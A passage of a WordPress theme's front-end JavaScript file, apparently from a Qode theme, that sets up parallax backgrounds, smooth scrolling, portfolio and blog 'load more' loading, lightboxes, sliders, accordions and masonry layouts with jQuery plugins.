 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */

(function( $ ){
    var $window = $(window);
    var windowHeight = $window.height();

    $window.resize(function () {
        windowHeight = $window.height();
    });

    $.fn.parallax = function(xpos, speedFactor, outerHeight) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var paddingTop = 0;

        //get the starting position of each element to have parallax applied to it
        $this.each(function(){
            firstTop = $this.offset().top;
        });

        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || xpos === null) xpos = "50%";
        if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 3 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        function update(){
            var pos = $window.scrollTop();

            $this.each(function(){
                var $element = $(this);
                var top = $element.offset().top;
                var height = getHeight($element);

                // Check if totally above or totally below viewport
                if (top + height < pos || top > pos + windowHeight) {
                    return;
                }

                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
            });
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);


/*
 **	Sections with parallax background image
 */
function initParallax(){
    "use strict";

    if($j('.parallax_section_holder').length){
        $j('.parallax_section_holder').each(function() {
            var parallaxElement = $j(this);
            if(parallaxElement.hasClass('qode_full_screen_height_parallax')){
                parallaxElement.height($window_height);
                //parallaxElement.find('.qodef-parallax-content-outer').css('padding',0);
            }
            var speed = parallaxElement.data('speed')*0.4;
            parallaxElement.parallax("50%", speed);
        });
    }
}

/*
**	Smooth scroll functionality for Side Area
*/
function initSideAreaScroll(){
	"use strict";

	if($j('.side_menu').length){	
		$j(".side_menu").niceScroll({ 
			scrollspeed: 60,
			mousescrollstep: 40,
			cursorwidth: 0, 
			cursorborder: 0,
			cursorborderradius: 0,
			cursorcolor: "transparent",
			autohidemode: false, 
			horizrailenabled: false 
		});
	}
}

/*
 **	Smooth scroll functionality for Vertical Menu Area Toogle style
 */
function initVerticalAreaMenuScroll(){
	"use strict";

	if($j('.vertical_menu_area.with_scroll').length){
		$j(".vertical_menu_area.with_scroll").niceScroll({
			scrollspeed: 60,
			mousescrollstep: 40,
			cursorwidth: 0,
			cursorborder: 0,
			cursorborderradius: 0,
			cursorcolor: "transparent",
			autohidemode: false,
			horizrailenabled: false
		});

	}
}

/*
**	Load more portfolios
*/
function loadMore(){
	"use strict";
	
	var i = 1;
	
	$j('.load_more a').on('click', function(e)  {
		e.preventDefault();
		
		var link = $j(this).attr('href');
		var $content = '.projects_holder';
		var $anchor = '.portfolio_paging .load_more a';
		var $next_href = $j($anchor).attr('href'); // Get URL for the next set of posts
		var filler_num = $j('.projects_holder .filler').length;

		var load_more_holder = $j('.portfolio_paging');
		var loading_holder   = $j('.portfolio_paging_loading');

		load_more_holder.hide();
		loading_holder.show();

		$j.get(link+'', function(data){
			if (!$j($content).is('.justified-gallery')) {
				$j('.projects_holder .filler').slice(-filler_num).remove();
				var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
				$next_href = $j($anchor, data).attr('href'); // Get the new href
	            $j($content, data).waitForImages(function() {

	                $j('article.mix:last').after($new_content); // Append the new content

	                $j('.projects_holder article').css('visibility','visible');
	                $j('article:not(.show)').each(function(l){
	                    $j(this).addClass('show');
	                });

	                if($j('.masonry_with_space').length){
	                    $j('.masonry_with_space .projects_holder').isotope('reloadItems').isotope();
	                }else{
	                    var min_height = $j('article.mix:first').height();
	                    $j('article.mix').css('min-height',min_height);
	                    $j('.projects_holder').mixitup('remix','all');
	                }
	                prettyPhoto();
	                if($j('.load_more').attr('rel') > i) {
	                    $j('.load_more a').attr('href', $next_href); // Change the next URL
	                } else {
	                    $j('.load_more').remove();
	                }
	                $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation
	                $j('article.mix').css('min-height',0);

					load_more_holder.show();
					loading_holder.hide();
	            });
			}
			else {
				var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
				$next_href = $j($anchor, data).attr('href'); // Get the new href
	            $j($content, data).waitForImages(function() {

	                $j($content).find('article:last').after($new_content); // Append the new content

	                $j($content).find('article').css('visibility','visible');
	                $j($content).justifiedGallery('norewind');
	                prettyPhoto();
	                if($j('.load_more').attr('rel') > i) {
	                    $j('.load_more a').attr('href', $next_href); // Change the next URL
	                } else {
	                    $j('.load_more').remove();
	                }
	                $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation

					load_more_holder.show();
					loading_holder.hide();
	            });
			}
		});
		i++;
	});
}

/*
**	Picture popup for portfolio lists and portfolio single 
*/
function prettyPhoto(){
	"use strict";		

	$j('a[data-rel]').each(function() {
		$j(this).attr('rel', $j(this).data('rel'));
	});

	$j("a[rel^='prettyPhoto']").prettyPhoto({
		animation_speed: 'normal', /* fast/slow/normal */
		slideshow: false, /* false OR interval time in ms */
		autoplay_slideshow: false, /* true/false */
		opacity: 0.80, /* Value between 0 and 1 */
		show_title: true, /* true/false */
		allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        horizontal_padding: 0,
        default_width: 650,
		default_height: 400,
		counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
		theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
		hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
		wmode: 'opaque', /* Set the flash wmode attribute */
		autoplay: true, /* Automatically start videos: True/False */
		modal: false, /* If set to true, only the close button will close the window */
		overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
		keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
		deeplinking: false,
		social_tools: false
	});
}

/*
**	Show/Hide Mobile menu
*/
function initMobileMenu(){
	"use strict";
	
	$j(".mobile_menu_button > span").on('tap click', function(e){
        e.preventDefault();

        if ($j(".mobile_menu > ul").is(":visible")){
			$j(".mobile_menu > ul").slideUp(200);
		} else {
			$j(".mobile_menu > ul").slideDown(200);
		}
	});
	
	$j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){
			$j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200);
			$j(this).closest('li.has_sub').removeClass('open_sub');
		} else {
			$j(this).closest('li.has_sub').addClass('open_sub');
			$j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200);
		}
	});

	$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on('tap click', function(e){
        e.preventDefault();

        if ($j(this).parent().find("ul.sub_menu").is(":visible")){
			$j(this).parent().find("ul.sub_menu").slideUp(200);
			$j(this).parent().removeClass('open_sub');
		} else {
			$j(this).parent().addClass('open_sub');
			$j(this).parent().find("ul.sub_menu").slideDown(200);
		}
	});
	
	$j(".mobile_menu ul li > a, .q_logo a").on('click', function(){

        if(($j(this).attr('href') !== "http://#") && ($j(this).attr('href') !== "#")){
            $j(".mobile_menu > ul").slideUp();
		}
	});
}

/*
**	Init flexslider for portfolio single
*/
function initFlexSlider(){
    "use strict";
    $j('.flexslider').each(function(){
        var $this = $j(this);

        var interval = 8000;
        if(typeof $this.data('interval') !== 'undefined' && $this.data('interval') !== false) {
            interval = parseFloat($this.data('interval')) * 1000;
        }

        var directionNav = true;
        if(typeof $this.data('direction') !== 'undefined') {
            directionNav = $this.data('direction');
        }

        var controlNav = false;
        if(typeof $this.data('control') !== 'undefined'){
            controlNav = $this.data('control');
        }

        var pauseOnHoverAction = true;
        if(typeof $this.data('pasue-on-hover') !== 'undefined'){
            pauseOnHoverAction = $this.data('pasue-on-hover');
        }

        var enableDrag = false;
        if(typeof $this.data('drag') !== 'undefined'){
            enableDrag = $this.data('drag');
        }

        var slideshow = true;
        if(interval === 0) {
            slideshow = false;
        }

        var animation = 'slide';
        if(typeof $this.data('flex_fx') !== 'undefined' && $this.data('flex_fx') !== false) {
            animation = $this.data('flex_fx');
        }

        $this.flexslider({
            animationLoop: true,
            controlNav: controlNav,
            directionNav: directionNav,
            useCSS: false,
            pauseOnAction: pauseOnHoverAction,
            pauseOnHover: pauseOnHoverAction,
            slideshow: slideshow,
            animation: animation,
            prevText: "<div><i class='fa fa-angle-left'></i></div>",
            nextText: "<div><i class='fa fa-angle-right'></i></div>",
            animationSpeed: 600,
            slideshowSpeed: interval,
            touch: true,
            start: function(){
                setTimeout(function(){$j(".flexslider").fitVids();},100);
            }
        });

        $this.find('.flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });

        if(enableDrag) {
            $this.swipe({
                swipeLeft: function () { $this.flexslider('next'); },
                swipeRight: function () { $this.flexslider('prev'); },
                threshold: 20
            });
        }

    });
}

/*
**	Init fitVideo function for responsive video files
*/
function fitVideo(){
	"use strict";
	
	$j(".portfolio_images").fitVids();
	$j(".video_holder").fitVids();
	$j(".format-video .post_image").fitVids();
	$j(".format-video .q_masonry_blog_post_image").fitVids();
}

/*
**	Function for follow portfolio single descripton
*/
var $scrollHeight;
function initPortfolioSingleInfo(){
	"use strict";

	var $sidebar = $j(".portfolio_single_follow");
	if($j(".portfolio_single_follow").length > 0){
	
		var offset = $sidebar.offset();
		$scrollHeight = $j(".portfolio_container").height();
		var $scrollOffset = $j(".portfolio_container").offset();
		var $window = $j(window);

		var $headerHeight = parseInt($j('header.page_header').css('height'), 10);
		
		$window.scroll(function() {
			if($window.width() > 960){
				if ($window.scrollTop() + $headerHeight + 3 > offset.top) {
					if ($window.scrollTop() + $headerHeight + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {

						$sidebar.stop().animate({
							marginTop: $window.scrollTop() - offset.top + $headerHeight
						});
					} else {
						$sidebar.stop().animate({
							marginTop: $scrollHeight - $sidebar.height() - 24
						});
					}
				} else {
					$sidebar.stop().animate({
						marginTop: 0
					});
				}		
			}else{
				$sidebar.css('margin-top',0);
			}
		});
	}
}

/*
**	Init tabs shortcodes
*/
function initTabs(){
	"use strict";
	if($j('.q_tabs').length){
		$j('.q_tabs').appear(function() {
			$j('.q_tabs').css('visibility', 'visible');
		},{accX: 0, accY: -100});
		var $tabsNav = $j('.tabs-nav');
		var $tabsNavLis = $tabsNav.children('li');
		$tabsNav.each(function() {
			var $this = $j(this);
			$this.next().children('.tab-content').stop(true,true).hide().first().show();
			$this.children('li').first().addClass('active').stop(true,true).show();
		});
		$tabsNavLis.on('click', function(e) {
			var $this = $j(this);
			$this.siblings().removeClass('active').end().addClass('active');
			$this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
			e.preventDefault();
		}); 
	}
}

/*
 **	Init accordion and toogle shortcodes
 */
function initAccordion() {
	"use strict";

	if($j(".q_accordion_holder").length){
		$j(".q_accordion_holder").appear(function() {
			$j(".q_accordion_holder").css('visibility', 'visible');
		},{accX: 0, accY: -100});

		if ($j(".accordion").length) {
			$j(".accordion").accordion({
				animate: "swing",
				collapsible: true,
				active: false,
				icons: "",
				heightStyle: "content",
				activate: function(event, ui) {
					initParallax();
				}
			});

            //define custom options for each accordion
            $j(".accordion").each(function() {
                var activeTab = parseInt($j(this).data('active-tab'));
                if(activeTab !== "") {
                    activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                    $j(this).accordion('option', 'active', activeTab);
                }
				var borderRadius = parseInt($j(this).data('border-radius'));

				if(borderRadius !== "") {
					$j(this).find('.accordion_mark').css('border-radius', borderRadius+"px");
				}
                var collapsible = ($j(this).data('collapsible') == 'yes') ? true : false;
                $j(this).accordion('option', 'collapsible', collapsible);
                $j(this).accordion('option', 'collapsible', collapsible);
            });
		}
		$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
		.find(".title-holder")
		.addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
		.hover(function() {
			$j(this).toggleClass("ui-state-hover");
		})
		.click(function() {
			$j(this)
				.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
				.next().toggleClass("ui-accordion-content-active").slideToggle(400);
			return false;
		})
		.next()
		.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
		.hide();

        $j(".toggle").each(function() {
            var activeTab = parseInt($j(this).data('active-tab'));
            if(activeTab !== "" && activeTab >= 1) {
                activeTab = activeTab - 1; // - 1 because active tab is set in 0 index base
                $j(this).find('.ui-accordion-content').eq(activeTab).show();
                $j(this).find('.ui-accordion-header').eq(activeTab).addClass('ui-state-active'); //set active accordion header
            }

        });
	}    
}

/*
**	Function to enable link in accordion
*/
function initAccordionContentLink(){
	"use strict";
	
	if($j(".accordion").length){
		$j('.accordion_holder .accordion_inner .accordion_content a').click(function(){
			if($j(this).attr('target') === '_blank'){
				window.open($j(this).attr('href'),'_blank');
			}else{
				window.open($j(this).attr('href'),'_self');
			}
			return false;
		});
	}
}

/*
**	Init testimonials shortcode
*/
function initTestimonials(){
	"use strict";

    if($j('.testimonials_carousel').length){
        $j('.testimonials_carousel').each(function(){
            var interval = 5000;
            var $this = $j(this);

            if(typeof $this.data('auto-rotate-slides') !== 'undefined' && $this.data('auto-rotate-slides') !== false) {
                interval = parseFloat($this.data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var animation = 'fade';
            if(typeof $this.data('animation-type') !== 'undefined' && $this.data('animation-type') !== false) {
                animation = $this.data('animation-type');
            }

            var directionNav = true;
            if(typeof $this.data('show-navigation') !== 'undefined') {
                directionNav = $this.data('show-navigation') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $this.data('animation-speed') !== 'undefined' && $this.data('animation-speed') !== false) {
                animationSpeed = $this.data('animation-speed');
            } 

            var numberPerPage = qodeNumberOfTestimonialsItems($this);
            var itemWidth = 0;
            var itemMargin = 0;
            if(typeof numberPerPage !== 'undefined' && numberPerPage !== 1) {
                itemWidth = 200; //just dummy number, script will calculate it
                itemMargin = 40;
            }

            $this.flexslider({
                animationLoop: true,
                controlNav: false,
                directionNav: directionNav,
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: animation,
                itemMargin: itemMargin,
                minItems: numberPerPage,
                maxItems: numberPerPage,
                itemWidth: itemWidth,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval,
                start: function(slider){
                    initParallax();
                }
            });
        });

    }
}

/*
 * Set numbers of items per page
 */
function qodeNumberOfTestimonialsItems($this){
    var maxItems = $this.data('number-per-slide');

    if ($window_width < 768 && maxItems > 1){
        maxItems = 1;
    }else if ($window_width < 1024 && maxItems > 2) {
        maxItems = 2;
    }

    return maxItems;
}

/*
 * Set numbers of items per page on window resize
 */

function qodeNumberOfTestimonialsItemsResize(){


    var testimonialsSlider = $j('.testimonials_carousel, .testimonials_c_carousel');

    if(testimonialsSlider.length){
        testimonialsSlider.each(function(){
            var thisSliderHolder = $j(this);

            var items = qodeNumberOfTestimonialsItems(thisSliderHolder);

            thisSliderHolder.data('flexslider').vars.minItems = items;
            thisSliderHolder.data('flexslider').vars.maxItems = items;
        });
    }
}

/*
**	Init Testimonials Carousel shortcode
*/
function initTestimonialsCarousel(){
	"use strict";

    if($j('.testimonials_c_carousel').length){
        $j('.testimonials_c_carousel').each(function(){
            var interval = 5000;
            var $this = $j(this);

            if(typeof $this.data('auto-rotate-slides') !== 'undefined' && $this.data('auto-rotate-slides') !== false) {
                interval = parseFloat($this.data('auto-rotate-slides')) * 1000;
            }

            var slideshow = true;
            if(interval === 0) {
                slideshow = false;
            }

            var controlNav = true;
            if(typeof $this.data('show-navigation') !== 'undefined') {
                controlNav = $this.data('show-navigation') == 'no' ? false : true;
            }

            var animationSpeed = 600;
            if(typeof $this.data('animation-speed') !== 'undefined' && $this.data('animation-speed') !== false) {
                animationSpeed = $this.data('animation-speed');
            } 

            var numberPerPage = qodeNumberOfTestimonialsItems($this);
            var itemWidth = 0;
            var itemMargin = 0;
            if(typeof numberPerPage !== 'undefined' && numberPerPage !== 1) {
                itemWidth = 300; 
                itemMargin = 30;
            }

            $this.flexslider({
                animationLoop: true,
                controlNav: controlNav,
                directionNav: false,
                useCSS: false,
                pauseOnAction: true,
                pauseOnHover: false,
                slideshow: slideshow,
                animation: 'slide',
                itemMargin: itemMargin,
                minItems: numberPerPage,
                maxItems: numberPerPage,
                itemWidth: itemWidth,
                animationSpeed: animationSpeed,
                slideshowSpeed: interval
            });
        });

    }
}

/*
**	Function to close message shortcode
*/
function initMessages(){
	"use strict";
	
	if($j('.q_message').length){
		$j('.q_message').each(function(){
			$j(this).find('.close').click(function(e){
				e.preventDefault();
				$j(this).parent().parent().fadeOut(500);
			});
		});
	}
}
/*
**	Init Element Animations
*/
function initElementsAnimation(){
	"use strict";

	if($j(".element_from_fade").length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.element_from_fade').each(function(){
			var $this = $j(this);
						
			$this.appear(function() {
				$this.addClass('element_from_fade_on');	
			},{accX: 0, accY: -100});
		});
	}
	
	if($j(".element_from_left").length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.element_from_left').each(function(){
			var $this = $j(this);
						
			$this.appear(function() {
				$this.addClass('element_from_left_on');	
			},{accX: 0, accY: -100});		
		});
	}
	
	if($j(".element_from_right").length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.element_from_right').each(function(){
			var $this = $j(this);
						
			$this.appear(function() {
				$this.addClass('element_from_right_on');	
			},{accX: 0, accY: -100});
		});
	}
	
	if($j(".element_from_top").length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.element_from_top').each(function(){
			var $this = $j(this);
						
			$this.appear(function() {
				$this.addClass('element_from_top_on');	
			},{accX: 0, accY: -100});
		});
	}
	
	if($j(".element_from_bottom").length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.element_from_bottom').each(function(){
			var $this = $j(this);
						
			$this.appear(function() {
				$this.addClass('element_from_bottom_on');	
			},{accX: 0, accY: -100});			
		});
	}
	
	if($j(".element_transform").length > 0 && $j('.no_animation_on_touch').length === 0){
		$j('.element_transform').each(function(){
			var $this = $j(this);
						
			$this.appear(function() {
				$this.addClass('element_transform_on');	
			},{accX: 0, accY: -100});	
		});
	}	
}

/*
**	Init audio player for blog layout
*/
function fitAudio(){
	"use strict";
	
	$j('audio.blog_audio').mediaelementplayer({
		audioWidth: '100%'
	});
}

/*
**	Init masonry layout for blog template
*/
function initBlog() {
    "use strict";

    if($j('.blog_holder.masonry, .blog_holder.blog_pinterest').length) {
        var width_blog = $j(this).closest('.container_inner').width();
        if($j('.blog_holder').closest(".column_inner").length) {
            width_blog = $j('.blog_holder').closest(".column_inner").width();
        }
        $j('.blog_holder').width(width_blog);
        var $container = $j('.blog_holder');

        $container.waitForImages(function() {
            setTimeout(function() {
                $container.isotope({
                    itemSelector: 'article',
                    resizable: false,
                    masonry: {columnWidth: '.blog_holder_grid_sizer', gutter: '.blog_holder_grid_gutter'}
                });

                $j('.blog_holder.masonry, .blog_holder.blog_pinterest').animate({opacity: "1"}, 500);
            }, 400);
        });

        $j('.filter').click(function() {
            var selector = $j(this).attr('data-filter');
            $container.isotope({filter: selector});
            return false;
        });

        if($container.hasClass('masonry_infinite_scroll')) {
            $container.infinitescroll({
                    navSelector: '.blog_infinite_scroll_button span',
                    nextSelector: '.blog_infinite_scroll_button span a',
                    itemSelector: 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText: loading_text
                    }
                },
                // call Isotope as a callback
                function(newElements) {
                    $container.isotope('appended', $j(newElements));
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function() {
                        $j('.blog_holder.masonry, .blog_holder.blog_pinterest').isotope('layout');
                    }, 400);
                }
            );
        } else if($container.hasClass('masonry_load_more')) {


            var i = 1;
            $j('.blog_load_more_button a').off('click tap').on('click tap', function(e) {
                e.preventDefault();

                var load_more_holder = $j('.blog_load_more_button');
                var load_more_loading = $j('.blog_load_more_button_loading');
                load_more_holder.hide();
                load_more_loading.show();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link + '', function(data) {
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    $container.append($j($new_content)).isotope('reloadItems').isotope({sortBy: 'original-order'});
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    setTimeout(function() {
                        $j('.blog_holder.masonry, .blog_holder.blog_pinterest').isotope('layout');
                    }, 400);

                    load_more_holder.show();
                    load_more_loading.hide();

                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }
                });
                i++;
            });

        }
    }
}

/*
 **	Init full width masonry layout for blog template
 */
function initBlogMasonryFullWidth(){
	"use strict";

	if($j('.masonry_full_width').length){
		var width_blog = $j('.full_width_inner').width();

		$j('.masonry_full_width').width(width_blog);
		var $container = $j('.masonry_full_width');

		$j('.filter').click(function(){
			var selector = $j(this).attr('data-filter');
			$container.isotope({ filter: selector });
			return false;
		});
		if( $container.hasClass('masonry_infinite_scroll')){
			$container.infinitescroll({
					navSelector  : '.blog_infinite_scroll_button span',
					nextSelector : '.blog_infinite_scroll_button span a',
					itemSelector : 'article',
					loading: {
						finishedMsg: finished_text,
						msgText  : loading_text
					}
				},
				// call Isotope as a callback
				function( newElements ) {
					$container.isotope( 'appended', $j( newElements ) );
					fitVideo();
					fitAudio();
                    initFlexSlider();

                    setTimeout(function() {
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    }, 400);
				}
			);
		}else if($container.hasClass('masonry_load_more')){


			var i = 1;
			$j('.blog_load_more_button a').off('click tap').on('click tap', function(e)  {
				e.preventDefault();

				var link = $j(this).attr('href');
				var $content = '.masonry_load_more';
				var $anchor = '.blog_load_more_button a';
				var $next_href = $j($anchor).attr('href');
				$j.get(link+'', function(data){
					var $new_content = $j($content, data).wrapInner('').html();
					$next_href = $j($anchor, data).attr('href');
					$container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
					fitVideo();
					fitAudio();
                    initFlexSlider();

                    setTimeout(function() {
                        $j('.blog_holder.masonry_full_width').isotope( 'layout');
                    }, 400);

					if($j('.blog_load_more_button span').attr('rel') > i) {
						$j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
					} else {
						$j('.blog_load_more_button').remove();
					}

				});
				i++;
			});

		}

        $container.waitForImages(function() {
            setTimeout(function() {
                $container.isotope({
                    itemSelector: 'article',
                    resizable: false,
                    masonry: { columnWidth: '.blog_holder_grid_sizer',gutter: '.blog_holder_grid_gutter'}
                });

                $j('.masonry_full_width').animate({opacity: "1"}, 500);
            }, 400);
        });
	}
}

/*
 **	Init gallery masonry layout for blog template
 */
function initBlogMasonryGallery(){
    "use strict";

    if($j('.blog_holder.masonry_gallery').length) {

        qodeResizeBlogMasonryGallery($j('.blog_holder_grid_sizer').width());

        var container = $j('.blog_holder.masonry_gallery');
        container.width(Math.round(container.parent().width()));
        container.isotope({
            itemSelector: 'article',
            resizable: false,
            masonry: {
                columnWidth: '.blog_holder_grid_sizer',
                gutter: '.blog_holder_grid_gutter'
            }
        });

        container.waitForImages(function(){
            container.animate({opacity: "1"}, 300, function() {
                container.isotope().isotope('layout');
            });
        });

        if( container.hasClass('masonry_infinite_scroll')){
            container.infinitescroll({
                    navSelector  : '.blog_infinite_scroll_button span',
                    nextSelector : '.blog_infinite_scroll_button span a',
                    itemSelector : 'article',
                    loading: {
                        finishedMsg: finished_text,
                        msgText  : loading_text
                    }
                },
                // call Isotope as a callback
                function( newElements ) {
                    container.isotope( 'appended', $j( newElements ) );
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    qodeResizeBlogMasonryGallery($j('.blog_holder_grid_sizer').width());
                    setTimeout(function() {
                        container.isotope( 'layout');
                    }, 300);
                }
            );
        }else if(container.hasClass('masonry_load_more')){
            var i = 1;
            $j('.blog_load_more_button a').off('click tap').on('click tap', function(e)  {
                e.preventDefault();

                var link = $j(this).attr('href');
                var $content = '.masonry_load_more';
                var $anchor = '.blog_load_more_button a';
                var $next_href = $j($anchor).attr('href');
                $j.get(link+'', function(data){
                    var $new_content = $j($content, data).wrapInner('').html();
                    $next_href = $j($anchor, data).attr('href');
                    container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
                    fitVideo();
                    fitAudio();
                    initFlexSlider();
                    qodeResizeBlogMasonryGallery($j('.blog_holder_grid_sizer').width());
                    setTimeout(function() {
                        container.isotope( 'layout');
                    }, 300);

                    if($j('.blog_load_more_button span').attr('rel') > i) {
                        $j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.blog_load_more_button').remove();
                    }

                });
                i++;
            });

        }

        $j(window).resize(function() {
            qodeResizeBlogMasonryGallery($j('.blog_holder_grid_sizer').width());
            container.isotope().isotope('layout');
            container.width(Math.round(container.parent().width()));
        });
    }
}


/*
 **	Init gallery masonry layout for blog template
 */
function initBlogGallery(){
	"use strict";

	if($j('.blog_holder.blog_gallery, .blog_holder.blog_chequered').length) {

		qodeResizeBlogGallery($j('.blog_holder_grid_sizer').width());

		var container = $j('.blog_holder.blog_gallery, .blog_holder.blog_chequered');
		container.width(Math.round(container.parent().width()));
		container.isotope({
			itemSelector: 'article',
			resizable: false,
			masonry: {
				columnWidth: '.blog_holder_grid_sizer',
				gutter: '.blog_holder_grid_gutter'
			}
		});

		container.waitForImages(function(){
			container.animate({opacity: "1"}, 300, function() {
				container.isotope().isotope('layout');
			});
		});

		if( container.hasClass('masonry_infinite_scroll')){
			container.infinitescroll({
					navSelector  : '.blog_infinite_scroll_button span',
					nextSelector : '.blog_infinite_scroll_button span a',
					itemSelector : 'article',
					loading: {
						finishedMsg: finished_text,
						msgText  : loading_text
					}
				},
				// call Isotope as a callback
				function( newElements ) {
					container.isotope( 'appended', $j( newElements ) );
					fitVideo();
					fitAudio();
					initFlexSlider();
					qodeResizeBlogGallery($j('.blog_holder_grid_sizer').width());
					setTimeout(function() {
						container.isotope( 'layout');
					}, 300);
				}
			);
		}else if(container.hasClass('masonry_load_more')){
			var i = 1;
			$j('.blog_load_more_button a').off('click tap').on('click tap', function(e)  {
				e.preventDefault();

				var link = $j(this).attr('href');
				var $content = '.masonry_load_more';
				var $anchor = '.blog_load_more_button a';
				var $next_href = $j($anchor).attr('href');
				$j.get(link+'', function(data){
					var $new_content = $j($content, data).wrapInner('').html();
					$next_href = $j($anchor, data).attr('href');
					container.append( $j( $new_content) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
					fitVideo();
					fitAudio();
					initFlexSlider();
					qodeResizeBlogGallery($j('.blog_holder_grid_sizer').width());
					setTimeout(function() {
						container.isotope( 'layout');
					}, 300);

					if($j('.blog_load_more_button span').attr('rel') > i) {
						$j('.blog_load_more_button a').attr('href', $next_href); // Change the next URL
					} else {
						$j('.blog_load_more_button').remove();
					}

				});
				i++;
			});

		}

		$j(window).resize(function() {
			qodeResizeBlogGallery($j('.blog_holder_grid_sizer').width());
			container.isotope().isotope('layout');
			container.width(Math.round(container.parent().width()));
		});
	}
}

function qodeResizeBlogMasonryGallery(size) {

    var rectangle_portrait = $j('.blog_holder.masonry_gallery .large-height');
    var rectangle_landscape = $j('.blog_holder.masonry_gallery .large-width');
    var square_big = $j('.blog_holder.masonry_gallery .large-width-height');
    var square_small = $j('.blog_holder.masonry_gallery .default');

    rectangle_portrait.css('height',2*size);
    rectangle_landscape.css('height',size);
    square_big.css('height',2*size);
    if(square_big.width() < 600) {
        square_big.css('height', square_big.width());
    }
    if($window_width < 600) {
        rectangle_portrait.css('height', rectangle_portrait.width());
    }
    square_small.css('height', size);
}

function qodeResizeBlogGallery(size) {

	var element = $j('.blog_holder.blog_chequered .default');
	element.css('height',size);
}

/*
 **	Min height for smaall image blog
 */
function initSmallImageBlogHeight(){
	"use strict";

	if($j('.blog_small_image').length){
		$j('article').each(function() {
			$j(this).find('.post_text_inner').css('min-height', $j(this).find('.post_image').height() - 46); //46 is top and bottom padding
		});
	}
}

/*
**	Init masonry layout for blog masonry shortcode
*/
function initQBlog(){
	"use strict";
	
	if($j('.q_masonry_blog').length){
		$j('.q_masonry_blog').each(function() {
            var thisItem = $j(this);
            var thisItemWidth = thisItem.width();

            if($j('.full_width').length && !thisItem.parents('.grid_section').length){
                thisItemWidth = $j('.full_width').width();
            }

			var $cols = 3;
			var screenSize = $j(window).width();

        	if ($j('.full_width').length && !thisItem.parents('.grid_section').length) {
        		if(screenSize < 601) {
					$cols = 1;
	        	} else if (screenSize < 769) {
	        		$cols = 1;
	        	} else if (screenSize < 783) {
	        		$cols = 2;
	        	} else if (screenSize < 1000) {
	        		$cols = 3;
	        	} else if (screenSize < 1384) {
	        		$cols = 4;
	        	} else {
	        		$cols = 5;
	        	}
        	} else if($j('.full_width').length && thisItem.parents('.grid_section').length) {
        		if(thisItemWidth < 601) {
                    $cols = 1;
